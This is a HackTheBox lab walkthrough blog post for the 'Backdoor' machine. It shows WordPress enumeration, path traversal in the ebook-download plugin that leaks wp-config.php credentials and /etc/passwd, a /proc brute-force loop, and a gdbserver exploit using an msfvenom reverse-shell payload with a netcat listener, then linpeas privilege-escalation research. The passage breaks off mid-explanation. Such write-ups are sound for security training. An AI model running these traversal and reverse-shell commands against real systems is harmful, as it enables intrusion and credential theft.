HTB Backdoor Walkthrough
Andy From Italy is back with another solid HackTheBox technical write up, this time he heads for the BACKDOOR.

Hello my friends, it is me Andy From Italy again! I am back with a simple and interesting BOX with an intriguing "command & control" that wasn't entirely clear and required a separate investigation. Let's begin!
The nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-21 21:21 CET
Nmap scan report for 10.10.11.125
Host is up (0.051s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.60 secondsOnly two doors open: 22 and 80. Obviously for now we will leave out port 22 on ssh and start investigating the portal.

It is immediately clear that we are dealing with a wordpress portal, so let's try to scan with the wpscan tool.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.125 - Backdoor (lin)]
└─$ wpscan -e --url http://10.10.11.125
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.11.125/ [10.10.11.125]
[+] Started: Tue Dec 21 21:29:01 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.11.125/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.11.125/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.11.125/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.11.125/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.8.1 identified (Insecure, released on 2021-09-09).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.11.125/index.php/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
| - http://10.10.11.125/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.8.1</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://10.10.11.125/wp-content/themes/twentyseventeen/
| Latest Version: 2.8 (up to date)
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://10.10.11.125/wp-content/themes/twentyseventeen/readme.txt
| Style URL: http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.11.125/wp-content/themes/twentyseventeen/style.css?ver=20201208, Match: 'Version: 2.8'
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:03 <===================================> (358 / 358) 100.00% Time: 00:00:03
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:27 <=================================> (2575 / 2575) 100.00% Time: 00:00:27
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <====================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:00 <==========================================> (71 / 71) 100.00% Time: 00:00:00
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:01 <===============================> (100 / 100) 100.00% Time: 00:00:01
[i] No Medias Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <=====================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://10.10.11.125/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Dec 21 21:29:49 2021
[+] Requests Done: 3311
[+] Cached Requests: 8
[+] Data Sent: 914.804 KB
[+] Data Received: 18.359 MB
[+] Memory used: 231.812 MB
[+] Elapsed time: 00:00:48One of the first things I notice is that the portal is using a template called "twentyseventeen", so let's look for some specific exploit. I find some interesting links, but nothing that can be useful. Go on. The scan identified the admin user, which can be retrieved through the link http://10.10.11.125/index.php/wp-json/wp/v2/users/?per_page=100&page=1, but the most important information is missed: credentials.
[{"id":1,"name":"admin","url":"http:\/\/backdoor.htb","description":"","link":"http:\/\/10.10.11.125\/index.php\/author\/admin\/","slug":"admin","avatar_urls":{"24":"http:\/\/2.gravatar.com\/avatar\/2cfab1d357956161ae033fe8c3605541?s=24&d=mm&r=g","48":"http:\/\/2.gravatar.com\/avatar\/2cfab1d357956161ae033fe8c3605541?s=48&d=mm&r=g","96":"http:\/\/2.gravatar.com\/avatar\/2cfab1d357956161ae033fe8c3605541?s=96&d=mm&r=g"},"meta":[],"_links":{"self":[{"href":"http:\/\/10.10.11.125\/index.php\/wp-json\/wp\/v2\/users\/1"}],"collection":[{"href":"http:\/\/10.10.11.125\/index.php\/wp-json\/wp\/v2\/users"}]}}]I still have a user, let's see if some simple brute-force can give me the complete credentials; The metasploit framework should have some interesting scripts.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ msfconsole
[...]
msf6 > search wordpress brute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/wordpress_login_enum normal No WordPress Brute Force and User Enumeration Utility
1 exploit/unix/webapp/wp_total_cache_exec 2013-04-17 excellent Yes WordPress W3 Total Cache PHP Code Execution
2 auxiliary/gather/wp_w3_total_cache_hash_extract normal No WordPress W3-Total-Cache Plugin 0.9.2.4 (or before) Username and Hash Extract
3 auxiliary/scanner/http/wordpress_multicall_creds normal No Wordpress XML-RPC system.multicall Credential Collector
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/http/wordpress_multicall_creds
msf6 > use 0
msf6 auxiliary(scanner/http/wordpress_login_enum) > options
Module options (auxiliary/scanner/http/wordpress_login_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE true yes Perform brute force authentication
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Acce
pted: none, user, user&realm)
ENUMERATE_USERNAMES true yes Enumerate usernames
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RANGE_END 10 no Last user id to enumerate
RANGE_START 1 no First user id to enumerate
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VALIDATE_USERS true yes Validate usernames
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/wordpress_login_enum) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/http/wordpress_login_enum) > set enumerate_usernames false
enumerate_usernames => false
msf6 auxiliary(scanner/http/wordpress_login_enum) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/http/wordpress_login_enum) > set rhosts backdoor.htb
rhosts => backdoor.htb
msf6 auxiliary(scanner/http/wordpress_login_enum) > set username admin
username => admin
msf6 auxiliary(scanner/http/wordpress_login_enum) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/http/wordpress_login_enum) > exploit
[*] / - WordPress Version 5.8.1 detected
[*] 10.10.11.125:80 - / - WordPress User-Validation - Running User Validation
[*] 10.10.11.125:80 - Pair list is still building with 14030131 pairs left to process
[*] 10.10.11.125:80 - Pair list is still building with 13707297 pairs left to process
[*] 10.10.11.125:80 - Pair list is still building with 13379795 pairs left to process
[*] 10.10.11.125:80 - Pair list is still building with 13050320 pairs left to process
[*] 10.10.11.125:80 - Pair list is still building with 12719337 pairs left to process
[...]It doesn't seem to be the right day. Let's try to look for the usual hidden routings.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ dirb http://backdoor.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Dec 21 22:18:28 2021
URL_BASE: http://backdoor.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://backdoor.htb/ ----
+ http://backdoor.htb/index.php (CODE:301|SIZE:0)
+ http://backdoor.htb/server-status (CODE:403|SIZE:277)
==> DIRECTORY: http://backdoor.htb/wp-admin/
==> DIRECTORY: http://backdoor.htb/wp-content/
==> DIRECTORY: http://backdoor.htb/wp-includes/
+ http://backdoor.htb/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://backdoor.htb/wp-admin/ ----
+ http://backdoor.htb/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-admin/css/
==> DIRECTORY: http://backdoor.htb/wp-admin/images/
==> DIRECTORY: http://backdoor.htb/wp-admin/includes/
+ http://backdoor.htb/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-admin/js/
==> DIRECTORY: http://backdoor.htb/wp-admin/maint/
==> DIRECTORY: http://backdoor.htb/wp-admin/network/
==> DIRECTORY: http://backdoor.htb/wp-admin/user/
---- Entering directory: http://backdoor.htb/wp-content/ ----
+ http://backdoor.htb/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://backdoor.htb/wp-content/plugins/
==> DIRECTORY: http://backdoor.htb/wp-content/themes/
==> DIRECTORY: http://backdoor.htb/wp-content/upgrade/
==> DIRECTORY: http://backdoor.htb/wp-content/uploads/
[...]
-----------------
END_TIME: Tue Dec 21 22:41:01 2021
DOWNLOADED: 27672 - FOUND: 11Much better, I find a certificate inside the includes folder, a repair.php script (probably for the database, it's quite common for wordpress databases to need fixing every now and then), the plug-in folder where is contained the "ebook-download" add-on, the version of which is shown in the relative readme file (version 1.1).
The exploit-db portal immediately enlightens us about possible vulnerabilities of this plug-in.


Let's try. Obviously, I previously saved the backdoor.htb domain in my /etc/hosts file. I then try to retrieve the wp-config.php file as suggested in the exploit, to verify that the vulnerability has not been fixed.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ wget http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php -O wp-conf.php
--2021-12-21 23:02:31-- http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
Resolving backdoor.htb (backdoor.htb)... 10.10.11.125
Connecting to backdoor.htb (backdoor.htb)|10.10.11.125|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3866 (3.8K) [application/octet-stream]
Saving to: ‘wp-conf.php’
wp-conf.php 100%[=============================================>] 3.78K --.-KB/s in 0.005s
2021-12-21 23:02:31 (796 KB/s) - ‘wp-conf.php’ saved [3866/3866]Not only does it work, but I also recover the credentials to access the DB.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ cat wp-conf.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
[...]
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
[...]Unfortunately the password does not work for the admin user of the portal, so I try to retrieve the list of machine's users through the file /etc/passwd.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ cat passwd
../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
[...]
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
[...]It seems that the only user authorized to use a shell is the user "user" (what a fantasy!).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ ssh [email protected]
The authenticity of host '10.10.11.125 (10.10.11.125)' can't be established.
ECDSA key fingerprint is SHA256:iP5gKZmGCL3btYjGjjl2DeNzEcQxW+yooqbQVFN4XuU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.125' (ECDSA) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.But the connection via ssh also fails. I was stuck for quite a while at this point until a peek in the forum enlightened me (I should have thought about it, it wasn't that complicated).
If you only see two TCP ports open, you should perform another port scanning session a little later.
Ok, let's try to scan all ports (nmap by default checks the first 1000 most used ports).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ nmap -A -T4 -p- 10.10.11.125 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-25 22:30 CET
Nmap scan report for backdoor.htb (10.10.11.125)
Host is up (0.048s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.65 secondsExcellent, there is also the port 1337 open, too bad we have not found any documentation about it. Being such a generic port, it could be any software, even something custom. I should check which process is running on that port, but I don't have a shell yet and all the commands I know (ps, ss, lsof, etc ...) need to be executed. I know of another way to do it too, but more ... manually (probably the same one used by one of the commands mentioned above). On a Linux machine, all running processes have information saved in the "proc" folder (processes, in fact). Each process, within this folder, has its own folder identified by the process number (PID, the one visible when the ps command is executed). Within that folder, a series of files provide information about the execution and processing of that process. Among these files is the "cmdline" file which contains the command line executed to start the process. If I'm lucky enough, the port used by the service may have been specified in the command, so I have to "grep" those files (too bad I don't have a shell yet). I can't do a "grep", but I can access "cmdline" files located in those folders, through some sort of brute force. Using the plug-in exploit, I simply scroll through all the numbers from scratch, until I find the one that contains a "cmdline" file that also contains the number 1337 (I know this may sound like crazy, useless and pompous work, but at the moment it's the only thing I can think of ... and anyway ... it sounds funny, let's try). Let's prepare a little script and wait for the result.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ i=0; MYVAR=""; while [[ $MYVAR != *"1337"* ]]; do MYVAR=$(curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline); ((i=i+1)); done; echo $i
854Incredible, I almost didn't want to believe it, it seems to have worked, we hope. Given the script, the correct process number is not 854, but 853 (the counter increment is at the end of the loop).
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/wp]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/853/cmdline --output - 23 ⨯
/proc/853/cmdline/proc/853/cmdline/proc/853/cmdline/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done<script>window.close()</script> The process running on port 1337 appears to be the gdbserver; let's see if there is any specific exploit.

Let's download the repository and see how it works.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/gdb]
└─$ python3 50539
Usage: python3 50539 <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 50539 10.10.10.200:1337 rev.binI love when a programmer is so clear and precise in explaining how his code works.
We start a listener on our machine and exploit the victim.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/gdb]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.172 LPORT=4444 PrependFork=true -o rev.bin 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Saved as: rev.bin
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/gdb]
└─$ python3 50539 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listenerCabooooom baby... first flag recovered.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.172] from (UNKNOWN) [10.10.11.125] 44806
whoami
user
pwd
/home/user
ls -la
total 36
drwxr-xr-x 6 user user 4096 Nov 10 14:18 .
drwxr-xr-x 3 root root 4096 Nov 10 14:18 ..
lrwxrwxrwx 1 root root 9 Jul 18 21:43 .bash_history -> /dev/null
-rw-r--r-- 1 user user 3771 Feb 25 2020 .bashrc
drwx------ 2 user user 4096 Nov 10 14:18 .cache
drwx------ 3 user user 4096 Nov 10 14:18 .config
drwx------ 4 user user 4096 Nov 10 14:18 .gnupg
drwxrwxr-x 3 user user 4096 Nov 10 14:18 .local
-rw-r--r-- 1 user user 807 Feb 25 2020 .profile
-rw-r----- 1 root user 33 Dec 26 09:42 user.txt
cat user.txt
f******************************4Ok, from now on, to make your life easier, you can activate the ssh connection on the user "user". Create a new key-pair (ssh-keygen) on your machine, then create the .ssh folder in the folder of the user "user" (this pun is unacceptable), and create a file inside it called "authorization_keys" by inserting it your public key. At this point you can connect via ssh using the command ssh -i id_rsa [email protected].
Despite the convenience of ssh, I noticed that after about ten minutes, I was disconnected and the service on port 1337 stopped working, then I preferred to proceed by spawning a tty shell on the original netcat.
Well, let's proceed with a linpeas session. Below is an extraction of the output, as usual, the one I worked on.
[...]
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 463K Jul 23 12:55 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 67K Jul 14 22:08 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SP
ARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 84K Jul 14 22:08 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 87K Jul 14 22:08 /usr/bin/gpasswd
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 44K Jul 14 22:08 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 464K Feb 23 2021 /usr/bin/screen ---> GNU_Screen_4.5.0
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except
_xnu-1699.24.8
-rwsr-xr-x 1 root root 52K Jul 14 22:08 /usr/bin/chsh
-rwsr-xr-x 1 root root 31K May 26 2021 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE
-2011-1485)
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 31K Jul 14 22:08 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 343K Jul 23 12:55 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 83K Jul 14 22:08 /usr/bin/chage
-rwxr-sr-x 1 root shadow 43K Sep 17 06:14 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 06:14 /usr/sbin/pam_extrausers_chkpwd
[...]Specifically, I focused on the SUID and SGID section. However, I notice some CVEs that the linpeas suggests, so I opt to move on these and on all those it has identified. I then extract all the CVEs contained in the output.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.125 - Backdoor (lin)/attack/ws]
└─$ grep -i CVE lpout.txt
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 31K May 26 2021 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)All the exploits I can find, however, do not seem to work, here are the links of some of them.
CVE-2002-1614

CVE-2019-13272


CVE-2011-1485

I save you the time wasted by running after all the SUIDs and SGIDs listed, but I assure you that I have spent a lot of time trying to figure out how to exploit the flaw. In the end, what returned me a result was the SUID on the "screen" command (also if, in a way, unexpectedly).

This two specific exploits doesn't work for me, so I decide to read up on it better. I try to explain you with a simple outline and a specific example.
First of all, I activate the SUID (chmod u+s) on the file screen that I have locally and list the options for using the command.
